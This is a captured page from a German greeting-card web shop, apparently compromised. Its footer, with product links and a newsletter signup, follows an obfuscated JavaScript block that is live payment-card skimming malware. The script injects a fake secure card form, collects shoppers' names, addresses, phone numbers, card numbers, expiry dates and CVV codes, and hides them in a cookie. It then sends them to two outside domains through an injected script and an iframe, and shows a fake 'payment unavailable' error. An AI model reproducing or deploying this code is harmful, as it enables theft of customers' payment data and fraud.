_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
